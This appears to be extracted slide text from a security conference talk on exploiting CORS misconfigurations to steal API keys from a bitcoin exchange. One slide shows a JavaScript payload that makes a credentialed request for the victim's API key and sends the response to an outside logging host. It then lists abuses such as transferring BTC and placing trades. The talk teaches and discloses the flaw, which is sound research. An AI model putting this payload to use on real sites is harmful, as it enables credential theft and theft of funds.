 ORIGIN REFLECTION
OWASP
AppSec EU
Belfast
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://btc-exchange.com/api/requestApiKey',true);
place it just kind of popped up there
req.withCredentials = true;
req.send();
function reqListener() {
location='//skeletonscribe.net/log?key='+this.responseText;
}
Use API key to:
- Disable notifications
- Enable 2FA
- Transfer BTC to your account
- Place trades
www.btc-bank.ru
OWASP
AppSec EU
Belfast
Exploiting CORS Misconfigurations
For Bitcoins And Bounties
- James Kettle